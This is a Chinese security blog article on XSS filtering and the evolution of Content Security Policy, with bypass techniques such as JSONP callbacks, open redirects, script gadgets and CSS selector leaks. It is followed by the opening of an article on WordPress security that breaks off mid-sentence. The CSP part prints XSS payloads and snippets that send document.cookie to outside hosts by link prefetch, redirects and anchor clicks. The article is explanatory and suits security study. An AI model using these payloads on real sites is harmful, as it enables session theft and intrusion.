-
前端防御从入门到弃坑–CSP变迁
作者:LoRexxar’@知道创宇404实验室
0x01 前端防御的开始
对于一个基本的XSS漏洞页面,它发生的原因往往是从用户输入的数据到输出没有有效的过滤,就比如下面的这个范例代码。
1<ol class="linenums"><li class="L0"><code><span class="pun"><?</span><span class="pln">php</span></code></li><li class="L1"><code><span class="pln">$a </span><span class="pun">=</span><span class="pln"> $_GET</span><span class="pun">[</span><span class="str">'a'</span><span class="pun">];</span></code></li><li class="L2"><code><span class="pln">echo $a</span><span class="pun">;</span></code></li></ol>对于这样毫无过滤的页面,我们可以使用各种方式来构造一个xss漏洞利用。
1<ol class="linenums"><li class="L0"><code><span class="pln">a</span><span class="pun">=<</span><span class="pln">script</span><span class="pun">></span><span class="pln">alert</span><span class="pun">(</span><span class="lit">1</span><span class="pun">)</</span><span class="pln">script</span><span class="pun">></span></code></li><li class="L1"><code><span class="pln">a</span><span class="pun">=<</span><span class="pln">img</span><span class="pun">/</span><span class="pln">src</span><span class="pun">=</span><span class="lit">1</span><span class="pun">/</span><span class="pln">onerror</span><span class="pun">=</span><span class="pln">alert</span><span class="pun">(</span><span class="lit">1</span><span class="pun">)></span></code></li><li class="L2"><code><span class="pln">a</span><span class="pun">=<</span><span class="pln">svg</span><span class="pun">/</span><span class="pln">onload</span><span class="pun">=</span><span class="pln">alert</span><span class="pun">(</span><span class="lit">1</span><span class="pun">)></span></code></li></ol>对于这样的漏洞点来说,我们通常会使用htmlspecialchars函数来过滤输入,这个函数会处理5种符号。
1<ol class="linenums"><li class="L0"><code><span class="pun">&</span><span class="pln"> </span><span class="pun">(</span><span class="pln">AND</span><span class="pun">)</span><span class="pln"> </span><span class="pun">=></span><span class="pln"> </span><span class="pun">&</span><span class="pln">amp</span><span class="pun">;</span></code></li><li class="L1"><code><span class="str">" (双引号) => &quot; (当ENT_NOQUOTES没有设置的时候) </span></code></li><li class="L2"><code><span class="str">' (单引号) => ' (当ENT_QUOTES设置) </span></code></li><li class="L3"><code><span class="str">< (小于号) => &lt; </span></code></li><li class="L4"><code><span class="str">> (大于号) => &gt;</span></code></li></ol>一般意义来说,对于上面的页面来说,这样的过滤可能已经足够了,但是很多时候场景永远比想象的更多。
1<ol class="linenums"><li class="L0"><code><span class="tag"><a</span><span class="pln"> </span><span class="atn">href</span><span class="pun">=</span><span class="atv">"{输入点}"</span><span class="tag">></span></code></li><li class="L1"><code></code></li><li class="L2"><code><span class="tag"><div</span><span class="pln"> </span><span class="atn">style</span><span class="pun">=</span><span class="atv">"</span><span class="pun">{输入点}</span><span class="atv">"</span><span class="tag">></span></code></li><li class="L3"><code></code></li><li class="L4"><code><span class="tag"><img</span><span class="pln"> </span><span class="atn">src</span><span class="pun">=</span><span class="atv">"{输入点}"</span><span class="tag">></span></code></li><li class="L5"><code></code></li><li class="L6"><code><span class="tag"><img</span><span class="pln"> </span><span class="atn">src</span><span class="pun">=</span><span class="atv">{输入点}</span><span class="tag">></span><span class="pln">(没有引号)</span></code></li><li class="L7"><code></code></li><li class="L8"><code><span class="tag"><script></span><span class="pun">{输入点}</span><span class="tag"></script></span></code></li></ol>对于这样的场景来说,上面的过滤已经没有意义了,尤其输入点在script标签里的情况,刚才的防御方式可以说是毫无意义。
一般来说,为了能够应对这样的xss点,我们会使用更多的过滤方式。
首先是肯定对于符号的过滤,为了能够应对各种情况,我们可能需要过滤下面这么多符号
1<ol class="linenums"><li class="L0"><code><span class="pun">%</span><span class="pln"> </span><span class="pun">*</span><span class="pln"> </span><span class="pun">+</span><span class="pln"> </span><span class="pun">,</span><span class="pln"> </span><span class="pun">–</span><span class="pln"> </span><span class="pun">/</span><span class="pln"> </span><span class="pun">;</span><span class="pln"> </span><span class="pun"><</span><span class="pln"> </span><span class="pun">=</span><span class="pln"> </span><span class="pun">></span><span class="pln"> </span><span class="pun">^</span><span class="pln"> </span><span class="pun">|</span><span class="pln"> </span><span class="str">`</span></code></li></ol>但事实上过度的过滤符号严重影响了用户正常的输入,这也是这种过滤使用非常少的原因。
大部分人都会选择使用htmlspecialchars+黑名单的过滤方法
1<ol class="linenums"><li class="L0"><code><span class="pln">on\w</span><span class="pun">+=</span></code></li><li class="L1"><code><span class="pln">script</span></code></li><li class="L2"><code><span class="pln">svg</span></code></li><li class="L3"><code><span class="pln">iframe</span></code></li><li class="L4"><code><span class="pln">link</span></code></li><li class="L5"><code><span class="pun">…</span></code></li></ol>这样的过滤方式如果做的足够好,看上去也没什么问题,但回忆一下我们曾见过的那么多XSS漏洞,大多数漏洞的产生点,都是过滤函数忽略的地方。
那么,是不是有一种更底层的防御方式,可以从浏览器的层面来防御漏洞呢?
CSP就这样诞生了…
0x02 CSP(Content Security Policy)
Content Security Policy (CSP)内容安全策略,是一个附加的安全层,有助于检测并缓解某些类型的攻击,包括跨站脚本(XSS)和数据注入攻击。
CSP的特点就是他是在浏览器层面做的防护,是和同源策略同一级别,除非浏览器本身出现漏洞,否则不可能从机制上绕过。
CSP只允许被认可的JS块、JS文件、CSS等解析,只允许向指定的域发起请求。
一个简单的CSP规则可能就是下面这样
1<ol class="linenums"><li class="L0"><code><span class="pln">header</span><span class="pun">(</span><span class="str">"Content-Security-Policy: default-src 'self'; script-src 'self' https://lorexxar.cn;"</span><span class="pun">);</span></code></li></ol>其中的规则指令分很多种,每种指令都分管浏览器中请求的一部分。

每种指令都有不同的配置

简单来说,针对不同来源,不同方式的资源加载,都有相应的加载策略。
我们可以说,如果一个站点有足够严格的CSP规则,那么XSS or CSRF就可以从根源上被防止。
但事实真的是这样吗?
0x03 CSP Bypass
CSP可以很严格,严格到甚至和很多网站的本身都想相冲突。
为了兼容各种情况,CSP有很多松散模式来适应各种情况。
在便利开发者的同时,很多安全问题就诞生了。
CSP对前端攻击的防御主要有两个:
1、限制js的执行。
2、限制对不可信域的请求。接下来的多种Bypass手段也是围绕这两种的。
1
1<ol class="linenums"><li class="L0"><code><span class="pln">header</span><span class="pun">(</span><span class="str">"Content-Security-Policy: default-src 'self '; script-src * "</span><span class="pun">);</span></code></li></ol>天才才能写出来的CSP规则,可以加载任何域的js
1<ol class="linenums"><li class="L0"><code><span class="tag"><script</span><span class="pln"> </span><span class="atn">src</span><span class="pun">=</span><span class="atv">"http://lorexxar.cn/evil.js"</span><span class="tag">></script></span></code></li></ol>随意开火
2
1<ol class="linenums"><li class="L0"><code><span class="pln">header</span><span class="pun">(</span><span class="str">"Content-Security-Policy: default-src 'self'; script-src 'self' "</span><span class="pun">);</span></code></li></ol>最普通最常见的CSP规则,只允许加载当前域的js。
站内总会有上传图片的地方,如果我们上传一个内容为js的图片,图片就在网站的当前域下了。
1<ol class="linenums"><li class="L0"><code class="lang-test.jpg"><span class="pln">alert</span><span class="pun">(</span><span class="lit">1</span><span class="pun">);</span><span class="com">//</span></code></li></ol>直接加载图片就可以了
1<ol class="linenums"><li class="L0"><code><span class="tag"><script</span><span class="pln"> </span><span class="atn">src</span><span class="pun">=</span><span class="atv">'upload/test.js'</span><span class="tag">></script></span></code></li></ol>3
1<ol class="linenums"><li class="L0"><code><span class="pln">header</span><span class="pun">(</span><span class="str">" Content-Security-Policy: default-src 'self '; script-src http://127.0.0.1/static/ "</span><span class="pun">);</span></code></li></ol>当你发现设置self并不安全的时候,可能会选择把静态文件的可信域限制到目录,看上去好像没什么问题了。
但是如果可信域内存在一个可控的重定向文件,那么CSP的目录限制就可以被绕过。
假设static目录下存在一个302文件
1<ol class="linenums"><li class="L0"><code><span class="typ">Static</span><span class="pun">/</span><span class="lit">302.php</span></code></li><li class="L1"><code></code></li><li class="L2"><code><span class="pun"><?</span><span class="pln">php </span><span class="typ">Header</span><span class="pun">(</span><span class="str">"location: "</span><span class="pun">.</span><span class="pln">$_GET</span><span class="pun">[</span><span class="str">'url'</span><span class="pun">])?></span></code></li></ol>像刚才一样,上传一个test.jpg
然后通过302.php跳转到upload目录加载js就可以成功执行1<ol class="linenums"><li class="L0"><code><span class="tag"><script</span><span class="pln"> </span><span class="atn">src</span><span class="pun">=</span><span class="atv">"static/302.php?url=upload/test.jpg"</span><span class="tag">></span></code></li></ol>4
1<ol class="linenums"><li class="L0"><code><span class="pln">header</span><span class="pun">(</span><span class="str">"Content-Security-Policy: default-src 'self'; script-src 'self' "</span><span class="pun">);</span></code></li></ol>CSP除了阻止不可信js的解析以外,还有一个功能是组织向不可信域的请求。
在上面的CSP规则下,如果我们尝试加载外域的图片,就会被阻止
1<ol class="linenums"><li class="L0"><code><span class="tag"><img</span><span class="pln"> </span><span class="atn">src</span><span class="pun">=</span><span class="atv">"http://lorexxar.cn/1.jpg"</span><span class="tag">></span><span class="pln"> -> 阻止</span></code></li></ol>在CSP的演变过程中,难免就会出现了一些疏漏
1<ol class="linenums"><li class="L0"><code><span class="tag"><link</span><span class="pln"> </span><span class="atn">rel</span><span class="pun">=</span><span class="atv">"prefetch"</span><span class="pln"> </span><span class="atn">href</span><span class="pun">=</span><span class="atv">"http://lorexxar.cn"</span><span class="tag">></span><span class="pln"> (H5预加载)(only chrome)</span></code></li><li class="L1"><code><span class="tag"><link</span><span class="pln"> </span><span class="atn">rel</span><span class="pun">=</span><span class="atv">"dns-prefetch"</span><span class="pln"> </span><span class="atn">href</span><span class="pun">=</span><span class="atv">"http://lorexxar.cn"</span><span class="tag">></span><span class="pln"> (DNS预加载)</span></code></li></ol>在CSP1.0中,对于link的限制并不完整,不同浏览器包括chrome和firefox对CSP的支持都不完整,每个浏览器都维护一份包括CSP1.0、部分CSP2.0、少部分CSP3.0的CSP规则。
5
无论CSP有多么严格,但你永远都不知道会写出什么样的代码。
下面这一段是Google团队去年一份关于CSP的报告中的一份范例代码
1<ol class="linenums"><li class="L0"><code><span class="com">// <input id="cmd" value="alert,safe string"></span></code></li><li class="L1"><code></code></li><li class="L2"><code><span class="kwd">var</span><span class="pln"> array </span><span class="pun">=</span><span class="pln"> document</span><span class="pun">.</span><span class="pln">getElementById</span><span class="pun">(</span><span class="str">'cmd'</span><span class="pun">).</span><span class="pln">value</span><span class="pun">.</span><span class="pln">split</span><span class="pun">(</span><span class="str">','</span><span class="pun">);</span></code></li><li class="L3"><code><span class="pln">window</span><span class="pun">[</span><span class="pln">array</span><span class="pun">[</span><span class="lit">0</span><span class="pun">]].</span><span class="pln">apply</span><span class="pun">(</span><span class="kwd">this</span><span class="pun">,</span><span class="pln"> array</span><span class="pun">.</span><span class="pln">slice</span><span class="pun">(</span><span class="lit">1</span><span class="pun">));</span></code></li></ol>机缘巧合下,你写了一段执行输入字符串的js。
事实上,很多现代框架都有这样的代码,从既定的标签中解析字符串当作js执行。
1<ol class="linenums"><li class="L0"><code><span class="pln">angularjs</span><span class="pun">甚至有一个</span><span class="pln">ng</span><span class="pun">-</span><span class="pln">csp</span><span class="pun">标签来完全兼容</span><span class="pln">csp</span><span class="pun">,在</span><span class="pln">csp</span><span class="pun">存在的情况下也能顺利执行。</span></code></li></ol>对于这种情况来说,CSP就毫无意义了
6
1<ol class="linenums"><li class="L0"><code><span class="pln">header</span><span class="pun">(</span><span class="str">"Content-Security-Policy: default-src 'self'; script-src 'self' "</span><span class="pun">);</span></code></li></ol>或许你的站内并没有这种问题,但你可能会使用jsonp来跨域获取数据,现代很流行这种方式。
但jsonp本身就是CSP的克星,jsonp本身就是处理跨域问题的,所以它一定在可信域中。
1<ol class="linenums"><li class="L0"><code><span class="tag"><script</span></code></li><li class="L1"><code><span class="atn">src</span><span class="pun">=</span><span class="atv">"/path/jsonp?callback=alert(document.domain)//"</span><span class="tag">></span></code></li><li class="L2"><code><span class="tag"></script></span></code></li><li class="L3"><code></code></li><li class="L4"><code><span class="pln">/* API response */</span></code></li><li class="L5"><code><span class="pln">alert(document.domain);//{"var": "data", ...});</span></code></li></ol>这样你就可以构造任意js,即使你限制了callback只获取
\w+的数据,部分js仍然可以执行,配合一些特殊的攻击手段和场景,仍然有危害发生。唯一的办法是返回类型设置为json格式。
7
1<ol class="linenums"><li class="L0"><code><span class="pln">header</span><span class="pun">(</span><span class="str">"Content-Security-Policy: default-src 'self'; script-src 'self' 'unsafe-inline' "</span><span class="pun">);</span></code></li></ol>比起刚才的CSP规则来说,这才是最最普通的CSP规则。
unsafe-inline是处理内联脚本的策略,当CSP中制定script-src允许内联脚本的时候,页面中直接添加的脚本就可以被执行了。
1<ol class="linenums"><li class="L0"><code><span class="tag"><script></span></code></li><li class="L1"><code><span class="pln">js code</span><span class="pun">;</span><span class="pln"> </span><span class="com">//在unsafe-inline时可以执行</span></code></li><li class="L2"><code><span class="tag"></script></span></code></li></ol>既然我们可以任意执行js了,剩下的问题就是怎么绕过对可信域的限制。
1 js生成link prefetch
第一种办法是通过js来生成link prefetch
1<ol class="linenums"><li class="L0"><code><span class="kwd">var</span><span class="pln"> n0t </span><span class="pun">=</span><span class="pln"> document</span><span class="pun">.</span><span class="pln">createElement</span><span class="pun">(</span><span class="str">"link"</span><span class="pun">);</span></code></li><li class="L1"><code><span class="pln">n0t</span><span class="pun">.</span><span class="pln">setAttribute</span><span class="pun">(</span><span class="str">"rel"</span><span class="pun">,</span><span class="pln"> </span><span class="str">"prefetch"</span><span class="pun">);</span></code></li><li class="L2"><code><span class="pln">n0t</span><span class="pun">.</span><span class="pln">setAttribute</span><span class="pun">(</span><span class="str">"href"</span><span class="pun">,</span><span class="pln"> </span><span class="str">"//ssssss.com/?"</span><span class="pln"> </span><span class="pun">+</span><span class="pln"> document</span><span class="pun">.</span><span class="pln">cookie</span><span class="pun">);</span></code></li><li class="L3"><code><span class="pln">document</span><span class="pun">.</span><span class="pln">head</span><span class="pun">.</span><span class="pln">appendChild</span><span class="pun">(</span><span class="pln">n0t</span><span class="pun">);</span></code></li></ol>这种办法只有chrome可以用,但是意外的好用。
2 跳转 跳转 跳转
在浏览器的机制上, 跳转本身就是跨域行为
1<ol class="linenums"><li class="L0"><code><span class="tag"><script></span><span class="pln">location</span><span class="pun">.</span><span class="pln">href</span><span class="pun">=</span><span class="pln">http</span><span class="pun">:</span><span class="com">//lorexxar.cn?a+document.cookie</span><span class="tag"></script></span></code></li><li class="L1"><code></code></li><li class="L2"><code><span class="tag"><script></span><span class="pln">windows</span><span class="pun">.</span><span class="pln">open</span><span class="pun">(</span><span class="pln">http</span><span class="pun">:</span><span class="com">//lorexxar.cn?a=+document.cooke)</span><span class="tag"></script></span></code></li><li class="L3"><code></code></li><li class="L4"><code><span class="tag"><meta</span><span class="pln"> </span><span class="atn">http-equiv</span><span class="pun">=</span><span class="atv">"refresh"</span><span class="pln"> </span><span class="atn">content</span><span class="pun">=</span><span class="atv">"5;http://lorexxar.cn?c=[cookie]"</span><span class="tag">></span></code></li></ol>通过跨域请求,我们可以把我们想要的各种信息传出
3 跨域请求
在浏览器中,有很多种请求本身就是跨域请求,其中标志就是href。
1<ol class="linenums"><li class="L0"><code><span class="kwd">var</span><span class="pln"> a</span><span class="pun">=</span><span class="pln">document</span><span class="pun">.</span><span class="pln">createElement</span><span class="pun">(</span><span class="str">"a"</span><span class="pun">);</span></code></li><li class="L1"><code><span class="pln">a</span><span class="pun">.</span><span class="pln">href</span><span class="pun">=</span><span class="str">'http://xss.com/?cookie='</span><span class="pun">+</span><span class="pln">escape</span><span class="pun">(</span><span class="pln">document</span><span class="pun">.</span><span class="pln">cookie</span><span class="pun">);</span></code></li><li class="L2"><code><span class="pln">a</span><span class="pun">.</span><span class="pln">click</span><span class="pun">();</span></code></li></ol>包括表单的提交,都是跨域请求
0x04 CSP困境以及升级
在CSP正式被提出作为减轻XSS攻击的手段之后,几年内不断的爆出各种各样的问题。
2016年12月Google团队发布了关于CSP的调研文章《CSP is Dead, Long live CSP》
https://static.googleusercontent.com/media/research.google.com/en//pubs/archive/45542.pdf
Google团队利用他们强大的搜索引擎库,分析了超过160w台主机的CSP部署方式,他们发现。
加载脚本最常列入白名单的有15个域,其中有14个不安全的站点,因此有75.81%的策略因为使用了了脚本白名单,允许了攻击者绕过了CSP。总而言之,我们发现尝试限制脚本执行的策略中有94.68%是无效的,并且99.34%具有CSP的主机制定的CSP策略对xss防御没有任何帮助。
在paper中,Google团队正式提出了两种以前被提出的CSP种类。
1、nonce script CSP
1<ol class="linenums"><li class="L0"><code><span class="pln">header</span><span class="pun">(</span><span class="str">"Content-Security-Policy: default-src 'self'; script-src 'nonce-{random-str}' "</span><span class="pun">);</span></code></li></ol>动态的生成nonce字符串,只有包含nonce字段并字符串相等的script块可以被执行。
1<ol class="linenums"><li class="L0"><code><span class="tag"><script</span><span class="pln"> </span><span class="atn">nonce</span><span class="pun">=</span><span class="atv">"{random-str}"</span><span class="tag">></span><span class="pln">alert</span><span class="pun">(</span><span class="lit">1</span><span class="pun">)</span><span class="tag"></script></span></code></li></ol>这个字符串可以在后端实现,每次请求都重新生成,这样就可以无视哪个域是可信的,只要保证所加载的任何资源都是可信的就可以了。
1<ol class="linenums"><li class="L0"><code><span class="pun"><?</span><span class="pln">php</span></code></li><li class="L1"><code></code></li><li class="L2"><code><span class="typ">Header</span><span class="pun">(</span><span class="str">"Content-Security-Policy: script-src 'nonce-"</span><span class="pun">.</span><span class="pln">$random</span><span class="pun">.</span><span class="str">" '"");</span></code></li><li class="L3"><code><span class="pun">?></span></code></li><li class="L4"><code><span class="pln"><script nonce="</span><span class="pun"><?</span><span class="pln">php echo $random</span><span class="pun">?></span><span class="pln">"></span></code></li></ol>2、strict-dynamic
1<ol class="linenums"><li class="L0"><code><span class="pln">header</span><span class="pun">(</span><span class="str">"Content-Security-Policy: default-src 'self'; script-src 'strict-dynamic' "</span><span class="pun">);</span></code></li></ol>SD意味着可信js生成的js代码是可信的。
这个CSP规则主要是用来适应各种各样的现代前端框架,通过这个规则,可以大幅度避免因为适应框架而变得松散的CSP规则。
Google团队提出的这两种办法,希望通过这两种办法来适应各种因为前端发展而出现的CSP问题。
但攻与防的变迁永远是交替升级的。
1、nonce script CSP Bypass
2016年12月,在Google团队提出nonce script CSP可以作为新的CSP趋势之后,圣诞节Sebastian Lekies提出了nonce CSP的致命缺陷。
Nonce CSP对纯静态的dom xss简直没有防范能力
http://sirdarckcat.blogspot.jp/2016/12/how-to-bypass-csp-nonces-with-dom-xss.html
Web2.0时代的到来让前后台交互的情况越来越多,为了应对这种情况,现代浏览器都有缓存机制,但页面中没有修改或者不需要再次请求后台的时候,浏览器就会从缓存中读取页面内容。
从location.hash就是一个典型的例子
如果JS中存在操作location.hash导致的xss,那么这样的攻击请求不会经过后台,那么nonce后的随机值就不会刷新。
这样的CSP Bypass方式我曾经出过ctf题目,详情可以看
https://lorexxar.cn/2017/05/16/nonce-bypass-script/
除了最常见的location.hash,作者还提出了一个新的攻击方式,通过CSS选择器来读取页面内容。
1<ol class="linenums"><li class="L0"><code><span class="pun">*[</span><span class="pln">attribute</span><span class="pun">^=</span><span class="str">"a"</span><span class="pun">]{</span><span class="pln">background</span><span class="pun">:</span><span class="pln">url</span><span class="pun">(</span><span class="str">"record?match=a"</span><span class="pun">)}</span><span class="pln"> </span></code></li><li class="L1"><code><span class="pun">*[</span><span class="pln">attribute</span><span class="pun">^=</span><span class="str">"b"</span><span class="pun">]{</span><span class="pln">background</span><span class="pun">:</span><span class="pln">url</span><span class="pun">(</span><span class="str">"record?match=b"</span><span class="pun">)}</span><span class="pln"> </span></code></li><li class="L2"><code><span class="pun">*[</span><span class="pln">attribute</span><span class="pun">^=</span><span class="str">"c"</span><span class="pun">]{</span><span class="pln">background</span><span class="pun">:</span><span class="pln">url</span><span class="pun">(</span><span class="str">"record?match=c"</span><span class="pun">)}</span><span class="pln"> </span><span class="pun">[...]</span></code></li></ol>当匹配到对应的属性,页面就会发出相应的请求。
页面只变化了CSS,纯静态的xss。
CSP无效。
2、strict-dynamic Bypass
2017年7月 Blackhat,Google团队提出了全新的攻击方式Script Gadgets。
1<ol class="linenums"><li class="L0"><code><span class="pln">header</span><span class="pun">(</span><span class="str">"Content-Security-Policy: default-src 'self'; script-src 'strict-dynamic' "</span><span class="pun">);</span></code></li></ol>Strict-dynamic的提出正是为了适应现代框架
但Script Gadgets正是现代框架的特性
Script Gadgets
一种类似于短标签的东西,在现代的js框架中四处可见1<ol class="linenums"><li class="L0"><code><span class="typ">For</span><span class="pln"> example</span><span class="pun">:</span></code></li><li class="L1"><code><span class="typ">Knockout</span><span class="pun">.</span><span class="pln">js</span></code></li><li class="L2"><code></code></li><li class="L3"><code><span class="pun"><</span><span class="pln">div data</span><span class="pun">-</span><span class="pln">bind</span><span class="pun">=</span><span class="str">"value: 'foo'"</span><span class="pun">></</span><span class="pln">div</span><span class="pun">></span></code></li><li class="L4"><code></code></li><li class="L5"><code><span class="typ">Eval</span><span class="pun">(</span><span class="str">"foo"</span><span class="pun">)</span></code></li><li class="L6"><code></code></li><li class="L7"><code><span class="pun"><</span><span class="pln">div data</span><span class="pun">-</span><span class="pln">bind</span><span class="pun">=</span><span class="str">"value: alert(1)"</span><span class="pun">></</span><span class="pln">dib</span><span class="pun">></span></code></li><li class="L8"><code></code></li><li class="L9"><code><span class="pln">bypass</span></code></li></ol>Script Gadgets本身就是动态生成的js,所以对新型的CSP几乎是破坏式的Bypass。
0x05 写在最后
说了一大堆,黑名单配合CSP仍然是最靠谱的防御方式。
但,防御没有终点…
0x06 ref
- [1] https://paper.seebug.org/91/
- [2] http://sirdarckcat.blogspot.jp/2016/12/how-to-bypass-csp-nonces-with-dom-xss.html
- [3] https://xianzhi.aliyun.com/forum/read/523.html
- [4] https://lorexxar.cn
没有评论 -
WordPress安全架构分析
作者:LoRexxar’@知道创宇404实验室
0x01 前言
WordPress是一个以PHP和MySQL为平台的自由开源的博客软件和内容管理系统。WordPress具有插件架构和模板系统。Alexa排行前100万的网站中有超过16.7%的网站使用WordPress。到了2011年8月,约22%的新网站采用了WordPress。WordPress是目前因特网上最流行的博客系统。
在zoomeye上可以搜索到的wordpress站点超过500万,毫不夸张的说,每时每刻都有数不清楚的人试图从wordpress上挖掘漏洞…
由于前一段时间一直在对wordpress做代码审计,所以今天就对wordpress做一个比较完整的架构安全分析…
0x02 开始
在分析之前,我们可能首先需要熟悉一下wordpress的结构
1<ol class="linenums"><li class="L0"><code><span class="pun">├─</span><span class="pln">wp</span><span class="pun">-</span><span class="pln">admin</span></code></li><li class="L1"><code><span class="pun">├─</span><span class="pln">wp</span><span class="pun">-</span><span class="pln">content</span></code></li><li class="L2"><code><span class="pun">│</span><span class="pln"> </span><span class="pun">├─</span><span class="pln">languages</span></code></li><li class="L3"><code><span class="pun">│</span><span class="pln"> </span><span class="pun">├─</span><span class="pln">plugins</span></code></li><li class="L4"><code><span class="pun">│</span><span class="pln"> </span><span class="pun">├─</span><span class="pln">themes</span></code></li><li class="L5"><code><span class="pun">├─</span><span class="pln">wp</span><span class="pun">-</span><span class="pln">includes</span></code></li><li class="L6"><code><span class="pun">├─</span><span class="pln">index</span><span class="pun">.</span><span class="pln">php</span></code></li><li class="L7"><code><span class="pun">├─</span><span class="pln">wp</span><span class="pun">-</span><span class="pln">login</span><span class="pun">.</span><span class="pln">php</span></code></li></ol>- admin目录不用多说了,后台部分的所有代码都在这里。
- content主要是语言、插件、主题等等,也是最容易出问题的部分。
- includes则是一些核心代码,包括前台代码也在这里
除了文件目录结构以外,还有一个比较重要的安全机制,也就是nonce,nonce值是wordpress用于防御csrf攻击的手段,所以在wordpress中,几乎每一个请求都需要带上nonce值,这也直接导致很多类似于注入的漏洞往往起不到预期的效果,可以说这个机制很大程度上减少了wordpress的漏洞发生。
0x03 nonce安全机制
出于防御csrf攻击的目的,wordpress引入了nonce安全机制,只有请求中
_wpnonce和预期相等,请求才会被处理。我们一起来从代码里看看
当我们在后台编辑文章的时候,进入
